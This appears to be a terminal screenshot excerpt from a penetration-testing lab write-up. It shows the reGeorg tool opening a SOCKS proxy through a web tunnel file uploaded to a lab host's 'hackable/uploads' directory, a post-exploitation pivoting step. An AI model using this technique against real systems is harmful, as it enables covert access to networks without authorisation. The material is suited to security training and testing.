 ┌──(kali㉿kali)-[~/Herramientas/reGeorg]
└─$ python2.7 reGeorgSocksProxy.py -u http://10.0.1.5/hackable/uploads/tunnel.nosocket.php
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8888], tunnel at [http://10.0.1.5/hackable/uploads/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'